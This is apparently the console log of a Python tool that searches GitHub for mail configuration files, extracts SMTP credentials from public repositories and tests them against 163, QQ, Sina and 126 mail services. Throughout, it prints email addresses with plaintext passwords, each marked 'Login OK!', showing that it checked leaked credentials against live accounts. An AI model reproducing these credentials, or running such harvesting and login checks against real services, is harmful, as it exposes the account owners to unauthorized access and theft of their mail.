 C:\Python27\python.exe D:/Python/Github_Nuggets/Nuggests.py
Search Keyword : smtp+163.com
Scanning 3 pages from Github!
Analysis :https://raw.githubusercontent.com/gabrielwu/credit/b29f21865fab74d0c4ec88e6f9ad2d24ba32492a/application/config/_email.php
Loading 163mail Module
gabrielwu@163.com:wtxy414929  Login OK!
Search Keyword : smtp+qq.com
Scanning 3 pages from Github!
Analysis :https://raw.githubusercontent.com/joymi/ISirPHPFramework/f9717c137cf37aeaa617c1a3af78632036d1e10a/config/mail.php
Loading qq mail Module
673638498@qq.com:19901010xax  Login OK!
Analysis :https://raw.githubusercontent.com/unika/mytmall/d02f38cc6132115aaeacdd50ef39cb86195f35f3/Conf/smtp.php
Loading qq mail Module
673638498@qq.com:19901010xax  Login OK!
Search Keyword : smtp+sina.com
Scanning 3 pages from Github!
Analysis :https://raw.githubusercontent.com/huangmeixue/php-study/954e9ad93fa684eba1b2177fb0ed321c477d598d/config/email.php
Loading Sina mail Module
ttbaba233@sina.com:384291  Login OK!
Analysis :https://raw.githubusercontent.com/Brightchu/sciznz/b1e120ed7cdd1f0bf2700d079d952641f859d80c/application/config/email.php
Loading Sina mail Module
scicompass@sina.com:scicompass  Login OK!
Analysis :https://raw.githubusercontent.com/chaixinpeng/project/78c181826ec3b4de7255d7b0f67546a6f0cf0226/composer/config/mail.php
Loading Sina mail Module
temptationstyles@sina.com:LeiGuang1539  Login OK!
Analysis :https://raw.githubusercontent.com/PillowSky/sciclubs/4c29009073f2503e548d0212648d14ccf48a6e97/application/config/email.php
Loading Sina mail Module
scicompass@sina.com:scicompass  Login OK!
Search Keyword : smtp+126.com
Scanning 3 pages from Github!
Analysis :https://raw.githubusercontent.com/tanqingyong/sjpt/5906fab2af83cc4adbf8fae1f2401c91c0923abc/include/configure/email.php
Loading 126 mail Module
whsq1987@126.com:sunqiang7881896  Login OK!